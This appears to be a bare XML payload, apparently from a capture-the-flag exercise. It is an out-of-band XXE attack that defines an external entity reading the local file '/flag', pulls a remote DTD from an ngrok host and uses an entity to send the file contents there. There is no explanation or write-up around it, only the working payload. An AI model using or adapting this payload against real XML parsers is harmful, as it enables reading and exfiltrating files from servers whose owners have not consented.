 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///flag">
4 <!ENTITY % remote SYSTEM "http://e792-111-17-194-91.jp.ngrok.io:8080/1.dtd">
5 %remote;
6 %all;
7 ]>
8 <root>&send;</root>